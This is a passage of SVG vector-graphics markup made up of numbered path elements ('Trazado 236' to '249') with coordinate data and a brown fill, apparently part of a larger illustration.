093-.012-.035-.034-.105-.012-.034-.022-.058-.024-.07-.034-.094-.048-.1-.024-.047-.01-.035-.035-.069-.024-.047-.024-.046-.034-.046-.024-.035-.012-.047-.022-.046-.024-.035-.034-.035-.012-.047-.024-.034-.034-.058-.024-.035-.022-.035-.036-.023-.022-.035-.036-.046-.034-.046-.036-.047-.056-.069-.036-.047-.012-.035-.092-.082-.117-.128-.128-.139-.095-.082-.07-.058-.069-.058-.048-.035-.046-.035-.046-.035-.046-.035-.034-.023-.048-.035-.034-.023-.034-.012-.046-.023-.024-.035-.07-.023-.035-.023-.058-.035-.082-.046-.046-.023-.034-.024-.048-.023-.046-.023-.047-.023-.048-.023-.046-.024-.07-.034-.058-.024-.046-.023-.034-.011-.046-.024-.211-.082-.129-.047-.068-.023-.072-.023-.1-.035-.036-.011-.036-.012-.081-.023-.082-.023-.046-.012-.129-.035-.046-.011-.058-.012-.046-.012-.048-.011-.058-.012-.058-.011-.058-.012-.034-.012-.068-.011c-.082-.025-.187-.033-.27-.058l-.151-.012-.07-.011-.082-.012-.1-.012-.093-.011-.094-.012-.117-.011-.139-.012Z" transform="translate(-195.743 -144.897)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_236" data-name="Trazado 236" d="M244.759,336.765a.309.309,0,0,0,.117-.035h.046l.07-.023.036-.012.036-.012.033-.011.036-.012.036-.012.1-.034.06-.023.034-.012.048-.023c.031-.026.063-.021.093-.035l.093-.035.07-.035.046-.023.058-.023.07-.035.046-.023.046-.024.046-.023.036-.023.048-.035.032-.023.07-.023.058-.035.082-.046.036-.024.035-.023.034-.023.036-.023.034-.023.036-.023.022-.035.036-.023.046-.035.046-.036.046-.034.058-.046.058-.047.082-.069.094-.082.034-.012.127-.14.141-.128.106-.117.022-.035.036-.035.058-.07.034-.046.046-.058.012-.035.024-.035.022-.035.036-.023.022-.034.036-.047.022-.035.012-.046.034-.024.012-.046.024-.035.034-.058.046-.082L248,334.3l.024-.034.024-.046.024-.047.022-.047.022-.034.013-.035.022-.046.022-.047.036-.069.012-.035.024-.047.012-.034.022-.058.024-.047.022-.07.036-.081.068-.21.024-.07.012-.034.012-.035.01-.035.024-.093.012-.035.01-.047.014-.046.01-.047.012-.047.012-.046.022-.117.012-.035.012-.057.012-.07.01-.07.012-.058.036-.245.01-.07.012-.117.012-.128.012-.152.012-.081.012-.35c-.027-.056-.009-.131-.024-.175l-.036.011-.081.023-.036.012-.058.023-.069.024-.093.035-.048.024-.069.023-.048.023-.058.023-.07.035-.034.012-.071.035-.058.024-.036.023-.057.023-.07.035-.036.023-.046.023-.046.023-.034.024-.048.023-.046.023-.081.046-.036.024-.058.034-.058.036-.036.022-.058.036-.022.034-.046.012-.024.035-.046.011-.022.035-.058.023-.036.024-.022.034-.048.035-.034.023-.036.024-.046.023-.034.047-.058.047-.058.046-.058.046-.107.093-.034.012-.153.164a2.288,2.288,0,0,0-.245.256l-.1.094-.046.058-.046.058-.046.058-.036.047-.046.058-.024.035-.01.035-.048.046-.022.035-.024.035-.022.035-.024.035-.012.046-.022.035-.034.058-.036.058-.022.035-.036.046-.022.035-.026.046-.01.047-.022.046-.026.047-.022.046-.01.035-.036.07-.022.046-.012.035-.014.035-.022.046-.024.07-.022.046-.012.046-.012.035-.034.093-.012.046-.012.035-.012.035-.012.035-.022.093-.012.035-.012.047-.01.058-.012.047-.012.046-.012.07c-.017.054-.031.133-.046.186v.093l-.012.094-.012.094-.022.327a2.219,2.219,0,0,0-.012.327v.14c.019.069-.009.186.012.257Z" transform="translate(-100.989 -144.658)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_237" data-name="Trazado 237" d="M324.888,329.563v.175c.031.063.007.165.024.221v.14l.012.117.012.105.01.094.012.058.012.081.012.081.012.058.01.058.036.187.034.152.012.046.012.035.012.046.01.047.024.081.024.093.01.035.012.034.012.036.012.034.012.035.01.035.036.1.046.129.034.093.024.046.012.035.022.046.012.035.024.047.012.035.022.046.036.07.022.046.024.047.022.046.024.047.024.047.046.081.046.081.036.059.022.034.036.058.034.024.012.046.024.035.022.035.036.023.022.057.024.036.047.034.034.047.048.058.01.035.024.034.07.058.095.105.117.129.151.163.034.012.07.082.082.07.058.047.046.035.047.035.046.034.048.035.034.023.046.035.046.012.024.035.047.011.046.035.046.024.058.034.058.035.048.023.034.024.048.022.044.024.048.023.046.023.093.046.036.012.163.07-.035-.233v-.129l-.012-.093-.012-.117v-.035l-.012-.163-.012-.152-.012-.339-.035-.956-.012-.117-.012-.129-.01-.117-.012-.081-.012-.07-.012-.07-.022-.128-.012-.046-.012-.047-.024-.094-.022-.069-.022-.07-.036-.094-.022-.047-.024-.058-.034-.07-.024-.047-.048-.081-.022-.035-.022-.034-.024-.035-.024-.035-.036-.023-.046-.058-.127-.14-.153-.164-.058-.047-.034-.023-.046-.023-.024-.035-.034-.023-.036-.012-.034-.034-.034-.024-.048-.011-.034-.023-.058-.035-.034-.023-.048-.024-.034-.035-.058-.012-.034-.023-.058-.023-.036-.024-.036-.011-.093-.047-.034-.011-.048-.023-.034-.012-.047-.023-.07-.024-.058-.023-.092-.035-.072-.024-.092-.034-.034-.013-.036-.011-.035-.011-.036-.012-.046-.011-.034-.012-.036-.012-.034-.011-.034-.012-.048-.012-.046-.011-.117-.035A.57.57,0,0,0,324.888,329.563Z" transform="translate(-165.428 -143.464)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_238" data-name="Trazado 238" d="M203.946,328.959a1.132,1.132,0,0,0-.269.011H203.4l-.187.012-.141.011-.1.012-.1.012-.106.011-.093.011-.068.012-.235.035-.058.012-.129.023-.068.012-.046.011-.048.012-.117.023-.046.012-.048.011-.1.024-.035.011-.046.012-.058.011-.117.035-.036.012-.117.035-.046.011-.035.012-.1.034-.036.012-.129.047-.127.047-.048.023-.069.023-.048.024-.034.011-.07.035-.036.012-.046.023-.081.035-.048.023-.046.023-.046.023-.046.023-.036.024-.046.023-.07.035-.081.046-.058.035-.036.023-.058.035-.034.023-.036.024-.034.022-.036.024-.033.023-.036.023-.022.035-.036.023-.046.035-.034.023-.048.024-.036.046-.058.046-.069.058-.117.105-.117.1-.1.093-.094.1-.058.07-.046.058-.048.058-.033.046-.014.036-.022.035-.024.034-.034.024-.024.034-.012.035-.022.047-.024.035-.035.058-.024.035-.035.035-.024.069-.022.035-.024.047-.024.046-.046.094-.012.035c-.029.059-.043.058-.046.117l.082.07.07.069.058.047.046.034.035.012.036.023.034.024.024.034.046.012.022.035.046.012.058.034.036.024.048.034.033.024.048.011.046.023.036.012.07.035.069.023.175.058.07.023.374.07a1.135,1.135,0,0,0,.3-.012h.127l.082-.011.058-.012.058-.012.046-.012.058-.011.036-.011.034-.012.082-.023.127-.047.048-.023.034-.012.048-.023.058-.023.069-.035.07-.034.046-.024.058-.034.058-.035.036-.024.058-.034.034-.024.036-.023.034-.023.034-.023.036-.023.046-.035.022-.035.048-.035.036-.023.045-.023.046-.058.072-.058.07-.058a2.937,2.937,0,0,0,.314-.3,2.684,2.684,0,0,0,.3-.327l.058-.046.069-.082.026-.035.034-.035.046-.057.046-.059.012-.035.022-.035.048-.035.034-.047.035-.047.036-.046.036-.047.022-.035.034-.046.024-.035.034-.047.024-.035.012-.035.034-.035.024-.034.034-.047.024-.035.022-.034.012-.047.024-.035.022-.035.024-.035.024-.034.034-.058.024-.035.034-.058.034-.058.036-.058.036-.047.035-.069.046-.082.046-.082.048-.082.022-.035.022-.046.024-.047.024-.046.034-.07.024-.034Z" transform="translate(-63.557 -142.976)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_239" data-name="Trazado 239" d="M282.129,327.54l-.022.034-.036.035-.034.047-.024.035-.01.035-.034.034-.024.035-.024.035-.024.035-.022.034-.022.036-.014.046-.022.035-.022.035-.036.035-.012.046-.034.059-.036.058-.046.082-.034.058-.036.047-.022.034-.024.047-.012.046-.034.07-.024.035-.022.046-.024.046-.024.047-.034.069-.024.058-.022.047-.046.093-.012.034-.024.047-.012.035-.034.07-.012.035-.022.058-.036.082-.012.034-.034.093-.024.058-.024.058-.01.035-.012.035-.012.035c-.05.127-.093.276-.141.408l-.022.141-.01.034-.014.058-.022.1-.012.047-.012.058-.012.058-.012.07-.01.058-.012.07-.012.093-.012.094a2.218,2.218,0,0,0-.034.525,1.563,1.563,0,0,0,.012.374v.14l.01.093.012.07.012.082.012.069.012.058.01.058.012.047.012.058.034.128.012.036.014.034.01.035.022.082.048.129.022.047.024.069.023.046.024.058.034.07.024.046.036.07.046.082.046.082.036.058.034.023.012.047.022.034.024.035.034.023.024.035.034.047.036.046.046.058c.031.042.034.09.093.1l.106-.129.058-.046.117-.128.093-.106.07-.082.058-.07.058-.07.058-.069.046-.058.024-.035.01-.035.048-.035.034-.046.036-.046.034-.047.012-.034.024-.035.022-.035.036-.023.022-.058.024-.036.034-.022.024-.036.022-.034.024-.035.022-.035.012-.046.024-.035.034-.058.036-.058.034-.058.034-.058.024-.035.024-.046.034-.07.034-.058.036-.07.012-.034.036-.035V332.1l.033-.07.014-.035.022-.046.012-.035.024-.058.022-.046.036-.106.034-.1.012-.035.012-.035.01-.035.036-.128.024-.093.01-.058.012-.046.012-.059.01-.069.012-.093.012-.071.012-.117.012-.233a.156.156,0,0,0,0-.105c-.021-.07.007-.181-.012-.244v-.117l-.094-.478-.01-.035-.012-.046-.024-.082-.046-.14-.036-.094-.022-.058-.022-.058-.024-.046-.012-.035-.036-.07-.022-.047-.022-.047-.024-.047-.024-.046-.034-.047-.024-.035-.01-.046-.024-.046-.048-.082-.034-.058-.024-.034-.046-.047-.012-.047-.022-.035-.024-.035-.034-.023-.024-.035-.022-.058-.024-.035-.034-.023L282.5,328l-.046-.058-.034-.047-.036-.046-.058-.07-.058-.07A.539.539,0,0,0,282.129,327.54Z" transform="translate(-129.844 -141.837)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_240" data-name="Trazado 240" d="M219.986,330.7l.069.023.048.023.046.023.07.035.036.035h.034l.058.023.046.023.07.023.092.035.036.012.117.035.034.011.034.012.058.011.058.012.058.012.048.011.1.012.153.011h.35l.093-.011.058-.012.058-.011.058-.012.046-.012.07-.023.035-.011.07-.024.093-.034.048-.024.058-.023.046-.023.048-.023.08-.047.058-.034.036-.024.057-.034.024-.036.034-.022.036-.024.035-.011.024-.035.069-.058.058-.046.142-.128.091-.081.026-.035c.048-.04.094-.077.1-.117.036-.047.062-.041.082-.07l.058-.07.046-.058.036-.046.046-.058.012-.035.022-.035.024-.035.034-.023.024-.035.012-.035.034-.034.024-.035.022-.035.024-.034.012-.047.022-.035.024-.035.034-.058.024-.034.034-.035.024-.07.046-.082.024-.046.022-.035.036-.046.022-.035.014-.046.022-.047.022-.047.024-.047.034-.07.024-.047.024-.058.024-.046.034-.07.01-.034.036-.07.012-.035.024-.046.022-.059.022-.058.024-.046.012-.035.036-.093.034-.081.024-.069.022-.047.024-.07.012-.035.046-.129.035-.1.046-.14.036-.105.012-.035.01-.035.012-.034.012-.035.034-.116.024-.094.082-.292a.582.582,0,0,0-.211.047l-.093.011-.094.024-.046.011-.036.012-.034.011-.093.024-.07.023-.036.011-.045.012-.141.046-.106.035-.034.012-.128.047-.129.046-.046.023-.07.023-.058.024-.058.023-.046.023-.034.012-.048.023-.035.012-.094.046-.033.012-.048.023-.081.035-.048.023-.046.023-.046.023-.048.024-.046.023-.046.022-.07.036-.034.023-.046.035-.034.023-.07.023-.082.047-.058.034-.034.024-.036.034-.036.024-.046.011-.035.023-.058.035-.024.035-.046.012-.022.034-.058.024-.036.023-.022.035-.036.023-.046.035-.046.034-.046.035-.058.047-.058.046-.072.058-.069.058-.107.094-.127.117-.223.21-.093.1-.046.058-.046.058-.058.07-.036.046-.012.035-.022.035-.024.035-.022.035-.036.023-.022.035-.012.034-.034.036-.012.035-.036.069-.024.035-.022.035-.036.046-.022.035-.024.047-.012.046-.022.046-.046.093-.024.058-.024.047-.01.034-.024.047-.036.1-.033.094-.014.035-.012.035-.01.034-.012.035-.01.046-.014.036-.012.035-.01.058A.9.9,0,0,0,219.986,330.7Z" transform="translate(-81.103 -141.021)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_241" data-name="Trazado 241" d="M378.352,324.681l.024.129.034.1.046.128.026.058.022.058.022.047.024.07.024.047.01.035.024.046.024.058.024.047.022.058.036.034.01.059.036.069.022.047.036.057.022.047.036.07.046.082.035.058.024.035.035.058.036.058.022.035.024.035.022.034.024.035.034.023.024.058.022.035.036.023.034.047.036.047.046.058.058.07.07.081.139.152.026.035.045.058.117.1.036.024.07.069.058.047.058.047.034.023.046.035.036.024.034.011.034.035.048.011.034.023.058.036.362.186h.036a2.294,2.294,0,0,0,.921.176,1.659,1.659,0,0,0,.466-.035.772.772,0,0,1,.034-.164v-.082a.587.587,0,0,0-.012-.291l-.01-.117-.012-.035-.012-.035-.034-.105-.024-.046-.024-.046-.022-.047-.024-.046-.034-.059-.034-.022-.012-.047-.034-.047-.036-.022-.046-.058-.07-.082-.129-.14-.069-.081-.106-.094-.068-.058-.036-.023-.036-.012-.034-.046-.046-.035-.046-.035-.048-.035-.034-.023-.034-.023-.036-.023-.035-.024-.036-.023-.034-.024-.034-.022-.036-.023-.046-.012-.034-.023-.036-.024-.036-.034-.068-.024-.082-.046-.082-.046-.034-.024-.046-.023-.046-.023-.048-.023-.034-.024-.058-.023-.034-.023-.058-.023-.036-.023-.058-.024-.046-.023-.046-.023-.07-.035-.036-.011-.046-.024-.07-.035-.033-.011-.06-.024-.046-.023-.036-.011-.068-.035-.034-.011-.048-.024-.069-.023-.048-.023-.036-.012-.033-.012-.048-.022-.07-.024-.035-.011-.092-.035-.129-.047-.129-.047-.034-.011-.058-.023-.084-.024-.058-.022Z" transform="translate(-208.405 -139.539)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_242" data-name="Trazado 242" d="M341.991,319.567v.036l-.012.14c-.031.067-.005.173-.022.233v.315a1,1,0,0,0,.012.233c.021.07-.007.182.01.245v.163l.012.106.024.245c.047.157.047.361.093.513v.07l.012.047.012.058.012.058.01.046.012.058.012.035.024.1.034.128.024.082.01.035.014.035.012.046a5.47,5.47,0,0,0,.454,1.038l.01.047.024.046.024.035.034.035.024.07.022.035.024.035.035.058.036.023.022.035.024.058.022.035.036.023.036.047.045.058.014.034.022.035.046.035.082.094.082.093.116.128.117.129.1.094.068.058.058.046.058.046.046.036.048.034.047.035.034.023.036.023.046.035.048.012.034.023.034.023.034.024.048.023.058.035.036.023.045.035.036.023.046.023.046.011.048.024.046.023.069.036.058.023.058.024.082.034.093.047.024-.093.012-.047.034-.14.012-.035.012-.046.012-.047.024-.1.01-.046.012-.058.012-.058.01-.047.014-.058.01-.07.012-.058.012-.058.01-.082.014-.07.01-.093.024-.164.01-.105c.015-.061,0-.117.014-.163l.01-.151c.012,0-.007-.042,0-.07a1.219,1.219,0,0,0,.012-.35.219.219,0,0,1-.012-.07V323.3l-.01-.128a2.055,2.055,0,0,0-.058-.327v-.058c-.021-.06-.038-.14-.058-.2v-.046l-.14-.408-.024-.046-.012-.035-.034-.07-.024-.046-.022-.047-.024-.046L345,321.8l-.024-.047-.036-.058-.022-.035-.036-.058-.034-.058-.034-.023-.012-.035-.036-.035-.034-.046-.035-.047-.036-.046-.034-.046-.024-.047-.082-.069-.117-.129-.022-.046-.036-.024-.151-.152-.094-.081-.069-.058-.058-.046-.048-.036-.046-.034-.046-.035-.046-.035-.034-.023-.058-.023-.036-.023-.022-.035-.046-.012-.036-.023-.034-.023-.058-.035-.06-.035-.045-.035-.048-.035-.034-.023-.07-.023-.058-.035-.046-.023-.048-.023-.046-.023-.046-.024-.046-.023-.046-.023-.07-.035-.058-.023-.046-.023-.094-.047-.034-.011-.046-.023-.036-.012-.058-.023-.046-.023-.07-.024-.046-.023-.07-.023-.094-.035Z" transform="translate(-179.149 -135.428)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_243" data-name="Trazado 243" d="M187.028,314.754l-.163-.046-.046-.012-.034-.011-.036-.012-.034-.011-.13-.035-.091-.023-.048-.012-.046-.012-.046-.011-.058-.012-.106-.023-.058-.012c-.1-.03-.223-.04-.326-.069l-.151-.012-.106-.012-.268-.023-.175-.011a.55.55,0,0,0-.257,0h-.163l-.129.011-.4.07-.034.011-.034.012-.117.035-.093.035-.048.023-.058.023-.034.023-.07.035-.058.035-.036.023-.034.023-.024.035-.058.046-.069.059-.107.093-.046.058-.034.047-.024.035-.012.034-.034.035-.012.047-.046.093-.012.036-.022.047a.4.4,0,0,0-.048.14c.029.019.028.042.048.07l.034.023.257.292.058.046.034.024.048.034.045.012.058.035.118.058.081.035.036.012.117.034.058.012a1.574,1.574,0,0,0,.839-.046l.094-.012.034-.012.1-.035.048-.023.068-.023.082-.035.07-.035.081-.035.072-.035.034-.024.046-.035.036-.024.068-.023.082-.046.058-.035.034-.023.036-.023.034-.024.036-.023.034-.023.034-.023.036-.023.034-.024.024-.034.034-.024.046-.034.058-.047.048-.035.046-.034.058-.047.068-.058.07-.058.072-.058.1-.093.175-.163.034-.024.1-.093Z" transform="translate(-51.365 -131.257)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_244" data-name="Trazado 244" d="M269.391,320.53c.043-.032.074-.036.1-.058l.036-.046.058-.047.081-.069.13-.117.058-.047.093-.081.129-.141.022-.034.024-.035.07-.071.046-.058.035-.046.012-.035.024-.035.034-.023.012-.035.022-.035.036-.047.036-.035.022-.035.022-.035.026-.035.01-.034.024-.046.024-.036.022-.034.036-.035.022-.07.024-.035.022-.046.036-.035v-.034l.034-.035.012-.047.022-.047.024-.046.022-.046.024-.047.012-.036.022-.046.036-.07.012-.035.022-.058.036-.082.035-.069.024-.07.046-.128.046-.128.046-.129.014-.035.01-.035.012-.034.01-.047.036-.1.034-.117.036-.129.034-.14c.055-.152.079-.343.128-.5l.024-.176.012-.07.012-.07.01-.069.012-.047.024-.163c.027-.1.029-.227.058-.327v-.106l.01-.093.012-.1.012-.117.012-.14.012-.128.01-.175.012-.222c.026-.092-.007-.229.012-.338a3.763,3.763,0,0,0,0-.572l-.07.024-.046.023-.046.023-.046.023-.048.023-.046.024-.046.023-.048.023-.034.023-.046.023-.046.023-.058.036-.058.034-.058.035-.036.023-.034.024-.058.035-.036.024-.034.023-.024.035-.034.023-.058.023-.035.023-.024.035-.046.035-.034.023-.058.046-.058.047-.058.046-.058.047-.082.069-.141.129-.081.069-.187.176-.129.14-.058.07-.048.058-.045.058-.048.058-.034.046-.024.035-.034.046-.024.035-.024.035-.022.035-.022.035-.024.035-.012.046-.022.034-.024.036-.034.034-.014.046-.022.047-.022.035-.024.047-.024.046-.046.093-.012.034-.046.094-.024.058-.035.094-.046.129-.036.106-.012.034-.01.035-.036.129-.022.093-.024.117a2.787,2.787,0,0,0-.082.758,1.558,1.558,0,0,0,.012.339v.163l.012.093.034.256.036.187.012.058.01.046.012.047.012.047.012.058.035.128.012.046.024.07.01.035.012.047.024.058.022.082.024.058.012.035.012.034.01.035.036.094.022.058.024.058.024.058.024.058.022.047.012.035.034.07.012.035A.687.687,0,0,1,269.391,320.53Z" transform="translate(-120.288 -130.744)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_245" data-name="Trazado 245" d="M202.707,313.2l-.257.036-.082.011-.117.023-.058.012-.07.012-.046.011-.175.035c-.2.065-.437.095-.631.164l-.093.011-.175.058h-.046c-.245.089-.525.154-.758.257l-.07.011-.034.012-.094.034-.036.012-.045.023-.072.024-.058.023-.058.023-.058.023-.058.023-.045.024-.036.011-.07.035-.034.012-.048.023-.058.023-.068.035-.058.023-.048.023-.046.023-.046.024-.046.023-.048.023-.046.024-.034.022-.046.024-.048.023-.045.023-.084.046-.058.036-.058.034-.057.035-.034.023-.058.035-.036.023-.036.024-.034.023-.036.023-.034.023-.034.023-.036.024-.022.034-.034.024-.048.034-.046.035-.058.047-.058.047-.058.046-.058.047-.048.023-.1.117-.081.07-.1.093-.036.058-.07.058-.068.082-.048.058-.034.046-.034.047-.036.047-.022.034-.012.035-.036.035-.022.035-.024.036-.012.046c-.029.03-.034.061-.058.081l.082.081.024.035.058.047.046.035.046.034.034.024.048.034.046.012.022.035.07.023.082.047.034.023.036.011.034.035.093.023.082.035.036.012.1.034.048.012.036.012.046.011.139.024.3.023a1.893,1.893,0,0,0,.7-.117l.1-.023.058-.024.036-.011.046-.023.034-.013.058-.022.036-.023.058-.024.046-.023.048-.023.08-.047.081-.046.036-.024.058-.034.058-.035.036-.023.034-.023.024-.035.058-.023.034-.024.024-.034.046-.035.046-.035.046-.035.058-.047.07-.058.07-.058.094-.081.127-.117.141-.128a2.312,2.312,0,0,0,.255-.268l.1-.094.024-.035.093-.093.082-.094.024-.035.022-.034.072-.07.058-.07.045-.058.048-.058.046-.058.034-.046.046-.058.036-.046.012-.036.022-.034.024-.035L202,314.3l.034-.047.012-.035.022-.034.024-.035.034-.023.024-.035.034-.047.024-.035.022-.058.024-.035.034-.024.024-.034.012-.047.022-.034.036-.024.022-.035.012-.047.024-.035.022-.034.024-.036.034-.057.024-.035.024-.035.034-.035.012-.046.046-.082.024-.034Z" transform="translate(-62.552 -130.313)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_246" data-name="Trazado 246" d="M374.117,312.3c-.046.039-.165-.007-.233.012l-.151.012-.128.012c-.069.02-.173.026-.244.046h-.082c-.106.032-.247.048-.35.081l-.117.011-.048.012-.046.012-.046.012-.058.011-.034.012-.048.011-.093.024-.034.011-.036.012-.163.046-.153.047-.046.011-.034.012-.036.012-.035.011-.07.023-.058.024-.082.034.07.094.036.047.058.047.01.035.082.07a2.763,2.763,0,0,0,.281.292,3.032,3.032,0,0,0,.36.338l.07.082.036.023.034.023.07.07.034.023.046.023.048.058.058.046.046.035.046.035.048.035.033.011.036.024.034.023.024.035.058.023.036.023.022.035.036.023.035.023.036.023.034.024.046.011.036.024.056.035.024.034.046.012.082.046.081.046.082.047.034.023.046.024.048.022.046.024.034.023.058.024.036.023.058.023.046.023.093.047.036.011.07.035.07.023.046.023c.031.026.064.02.093.035l.058.024.036.011.034.011.034.012.036.012.034.011.07.023.034.012.036.012.036.011.034.012.127.035.107.023.046.011.046.012.058.012.058.011.116.024.07.011.374.047.5.023.465-.023.165-.023.093-.012c.091-.026.206-.041.291-.07l.153-.023.046-.011.035-.012.036-.012.093-.023.106-.035.01-.046c-.022-.021-.01-.022-.024-.046l-.022-.059-.022-.046-.048-.094-.01-.035-.024-.047-.024-.046-.024-.047L378,314.72l-.024-.047-.022-.046-.024-.046-.046-.081-.046-.082-.036-.058-.022-.035-.036-.058-.022-.035-.024-.035-.034-.058-.036-.023-.022-.035-.012-.035-.036-.035-.034-.046-.035-.047-.036-.046-.034-.046-.058-.07-.058-.07-.07-.081-.175-.187-.152-.163-.081-.07-.07-.058-.058-.046-.047-.035-.046-.035-.036-.023-.034-.012-.034-.035-.036-.024-.035-.023-.036-.023-.046-.012-.047-.035-.046-.034-.046-.012-.048-.023-.058-.035-.093-.046-.036-.012-.07-.035-.068-.023a.556.556,0,0,0-.117-.047l-.141-.047-.117-.035-.034-.011-.048-.012-.046-.012-.153-.034-.058-.012-.151-.023-.07-.012-.1-.011-.141-.012c-.055-.016-.156.007-.221-.012A1.542,1.542,0,0,0,374.117,312.3Z" transform="translate(-203.051 -129.589)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_247" data-name="Trazado 247" d="M350.71,314.118c0-.059-.019-.059-.034-.094v-.035l-.024-.046-.046-.105-.034-.07-.024-.058-.022-.034-.014-.035-.033-.07-.026-.047-.022-.047-.022-.047-.024-.046-.024-.047-.024-.035-.022-.046-.022-.047-.024-.047-.024-.035-.034-.046-.024-.035-.024-.07-.022-.035-.036-.035-.022-.07-.024-.035-.035-.058-.036-.058-.022-.035-.024-.034-.022-.035-.024-.035-.024-.035-.022-.035-.024-.034-.022-.035-.036-.023-.022-.036-.036-.046-.034-.046-.036-.046-.034-.047-.046-.058-.058-.07-.058-.069-.07-.082-.163-.175-.012-.034-.034-.035-.036-.012-.153-.163-.081-.07-.058-.046-.058-.047-.046-.035-.046-.034-.036-.024-.046-.034-.034-.012-.058-.035-.024-.035-.046-.011-.058-.036L348.32,311l-.034-.023-.048-.023-.046-.024-.036-.034h-.034l-.046-.024-.046-.023-.07-.035-.036-.012-.513-.186-.117-.011a2.784,2.784,0,0,0-.806-.094,1.542,1.542,0,0,0-.35.012h-.175l-.081.012-.267.035-.129.023-.129.023-.048.012-.045.011-.058.012c-.269.087-.554.144-.806.245a2.094,2.094,0,0,1,.1.186l.036.058.034.024.012.046.034.023.012.047.034.023.024.035.034.046.024.035.024.035.01.035.036.023.034.047.036.047.034.046.034.046.048.058.046.058.058.07.046.058.058.07.082.093.093.105.012.035.153.14.175.187a3.416,3.416,0,0,0,.406.373l.072.081.034.012.024.035.034.023.046.023.036.047.057.047.036.023.046.024.034.022.024.036.046.035.058.023.036.022.024.036.034.023.034.012.034.034.036.024.034.023.036.012.068.035.036.023.034.023.036.036.068.022.036.024.046.023.07.035.036.023.058.023.093.046.046.024.07.035.034.011.058.024.048.023.069.023.048.023.1.035.036.012.034.011.034.012.034.012.036.011.094.023.127.035.048.011.034.012.058.012.07.012.058.011.058.012.081.011.478.047h.338l.141-.012.1-.011.095-.012.081-.012.058-.011.07-.012.058-.011.058-.012.141-.035.046-.011Z" transform="translate(-181.113 -128.147)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_248" data-name="Trazado 248" d="M221.176,313.515a1.98,1.98,0,0,1,.2.047h.07c.064.019.159.028.223.047h.093l.1.011.129.011.466.024.432-.012.129-.012.093-.011.093-.011.058-.012.084-.012.068-.012.058-.011.048-.012.1-.023.046-.012.046-.011.046-.012c.1-.033.211-.068.3-.1l.07-.012.128-.046.046-.023.034-.012.046-.023.036-.012.07-.034.034-.012.07-.035.046-.024.046-.022.048-.023.046-.024.046-.023.034-.024.048-.034.034-.024.048-.011.034-.023.058-.035.034-.023.048-.046.045-.012.024-.035.048-.012.022-.035.036-.023.045-.035.048-.034.046-.035.046-.035.048-.035.058-.046.092-.081.093-.082.095-.082.034-.023.128-.129.106-.093.139-.152.094-.1.058-.07.057-.07.048-.058.022-.035.024-.047.035-.023.034-.046.036-.046.034-.047.024-.035.034-.046.024-.035.012-.035.034-.035.024-.034.022-.035.024-.035.022-.035.012-.046.024-.035.034-.058.036-.059.036-.057.045-.081.024-.047.022-.035.024-.046.024-.046.022-.047a.309.309,0,0,0,.058-.128,1.056,1.056,0,0,1-.175-.035h-.093L227,310.25l-.093-.011-.141-.012h-.034l-.244-.012a1.309,1.309,0,0,0-.444,0h-.257l-.175.012c-.13.037-.305.032-.43.07h-.072c-.053.017-.132.03-.185.047h-.058l-.153.035-.139.035-.082.022-.082.024-.034.012-.036.011-.035.011-.034.012-.036.012-.034.011-.036.012-.034.011L224,310.6l-.048.023-.034.012-.06.023-.046.023-.034.012-.07.035-.046.023-.083.034-.056.036-.048.023-.046.035-.034.023-.072.023-.081.047L223.2,311l-.033.023-.06.035-.034.023-.036.023-.022.035-.036.023-.058.024-.034.023-.046.035-.036.046-.046.035-.07.058-.046.035-.046.023-.07.081-.163.152-.175.163-.082.094-.069.082-.048.058-.046.058-.036.046-.034.046-.034.047-.024.058-.024.035-.034.023-.024.035-.01.034-.036.035-.012.047-.022.035-.036.058-.034.058-.034.058-.024.035-.034.047-.024.035-.024.046-.012.047-.022.047-.024.046-.022.046-.024.047-.024.058-.058.129-.035.081Z" transform="translate(-82.06 -127.895)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_249" data-name="Trazado 249" d="M306.889,307.674a.635.635,0,0,1-.024.164v.082l-.01.105-.014.117-.01.14-.012.152-.012.291-.012.14a1.657,1.657,0,0,0,.012.362v.28l.012.151.012.141.01.129.014.093.045.339.036.186.012.058.034.176.012.046.012.047.01.046.014.046.01.046.012.036.036.14.022.07.012.035.01.047.036.1.012.035.046.128.036.094.022.046.024.07.022.046.024.058.034.07.012.035.034.069.024.047.024.046.034.047.024.035v.035l.022.035.036.046.022.035.012.047.034.058.024.035.024.035.034.035.024.035.022.035.024.034.022.035.036.047.022.034.024.035.012.035.034.024.046.058.048.058.058.069.093.105.094.1.187.2.1.093.07.058.058.046.058.047.046.035.046.034.034.024.048.034.034.024.034.023.058.023c.06.055.13.076.165.117.062-.048.048-.081.07-.129l.022-.046.024-.07.034-.093.024-.058.012-.035.012-.035.01-.035.012-.035.012-.034.012-.035.012-.047.046-.151.022-.093.036-.14.01-.058c.022-.073.036-.171.058-.245v-.082l.012-.093.012-.082.012-.14c.017-.063-.009-.174.01-.244a.441.441,0,0,0,0-.222v-.129l-.022-.327-.012-.081-.012-.082-.01-.07-.024-.1-.024-.105-.01-.035-.012-.046-.024-.094-.034-.117-.012-.035-.012-.035-.022-.07-.024-.058-.035-.093-.024-.047-.012-.034-.022-.047-.012-.035-.034-.069-.036-.081-.022-.036-.012-.034-.024-.035-.036-.047-.022-.034-.022-.07-.048-.082-.024-.035-.034-.058-.024-.035-.022-.035-.022-.035-.024-.035-.024-.035-.034-.023-.024-.035-.034-.046-.034-.047-.048-.058-.046-.058-.046-.058-.058-.07-.106-.116-.139-.152a2.476,2.476,0,0,0-.267-.256l-.094-.106-.082-.069-.07-.058-.058-.046-.058-.047-.058-.047-.034-.012-.036-.023-.034-.023-.035-.047-.036-.011-.034-.023-.036-.024-.034-.023-.024-.035-.034-.023-.034-.012-.036-.035-.034-.023-.034-.023-.036-.023-.036-.023-.032-.023Z" transform="translate(-150.881 -125.868)" fill="#80663b" fill-rule="evenodd"/>
